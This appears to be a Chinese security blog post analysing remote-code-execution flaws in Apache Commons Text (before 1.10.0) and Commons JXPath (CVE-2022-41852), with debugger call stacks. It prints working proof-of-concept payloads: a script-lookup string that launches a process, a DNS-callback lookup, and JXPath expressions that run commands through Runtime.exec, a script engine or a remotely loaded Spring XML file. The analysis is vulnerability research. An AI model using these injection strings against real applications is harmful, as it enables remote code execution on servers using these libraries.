apache commons text
apache commons text<1.10.0
在2022.9.24官方更新了1.10.0,虽然release history中没有提到漏洞,仔细看还是有点东西

也就是说在先前的版本中,StringSubstitutor.createInterpolator()可能存在lookup相关的问题,看看官方doc: StringSubstitutor | doc: StringLookupFactory


更新公告中将dns和script都移出了默认的Lookups,手搓一个poc
public class cText {
public static void main(String[] args) {
String payload1 = StringSubstitutor.createInterpolator().replace("${dns:address|cText.30nux0.ceye.io}");
String payload2 = StringSubstitutor.createInterpolator().replace("${script:js:new java.lang.ProcessBuilder(\"calc.exe\").start()}");
}
}

这未免也太逊了8打个断点看看内部实现
先看能rce的,调用栈如下
lookup:70, ScriptStringLookup (org.apache.commons.text.lookup)
lookup:135, InterpolatorStringLookup (org.apache.commons.text.lookup)
resolveVariable:1067, StringSubstitutor (org.apache.commons.text)
substitute:1433, StringSubstitutor (org.apache.commons.text)
substitute:1308, StringSubstitutor (org.apache.commons.text)
replace:816, StringSubstitutor (org.apache.commons.text)
main:7, cText (test1)

dns的那个同理,不再赘述
CVE-2022-41852
Commons JXPath<=1.3
参考:浅析Apache Commons Jxpath命令执行分析(CVE-2022-41852)
JXPath支持标准的XPath,同时有很多附加功能,feature之一是动态执行代码

……这还能咋说,令人无语,本质和上面的commons text、log4j一样,都是设计了很多完全无用或者过度注重扩展性的功能,导致漏洞四处漏风;测试demo

打断点看看这个"feature"是怎么实现的;中间调用不是很多,捡重点看
getFunction:197, PackageFunctions (org.apache.commons.jxpath)
getFunction:753, JXPathContextReferenceImpl (org.apache.commons.jxpath.ri)
getFunction:140, RootContext (org.apache.commons.jxpath.ri.axes)
computeValue:96, ExtensionFunction (org.apache.commons.jxpath.ri.compiler)
getValue:353, JXPathContextReferenceImpl (org.apache.commons.jxpath.ri)
getValue:313, JXPathContextReferenceImpl (org.apache.commons.jxpath.ri)
main:9, test (test1)

注意这里处理methodName时支持两种调用方式,实例化构造函数ConstructFunction(constructor)和静态方法反射调用MethodFunction(method),我们这里的demo是第二种方式,那还有没有更多的利用方式?
- 针对构造函数:
org.springframework.context.support.FileSystemXmlApplicationContext.new(http://127.0.0.1/a.xml)
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>calc.exe</value>
</list>
</constructor-arg>
</bean>
</beans>
- 针对静态方法
javax.naming.InitialContext.doLookup,jndi调用
jdbc利用
以上几种方式都有应用场景的局限,有没有什么仅用JXPath就可以的呢?官方doc中第三个demo给出了
String firstName = (String)context.getValue("getAuthorsFirstName($book)");
// As you can see, the target of the method is specified as the first parameter of the function.
也就意味着我们可以这样在JXPath中链式调用函数进行rce,无需其它依赖
String firstName = (String)context.getValue("exec(java.lang.Runtime.getRuntime(),'calc.exe')");
String firstName = (String)context.getValue("eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'java.lang.Runtime.getRuntime().exec(\"calc.exe\")')");
帅!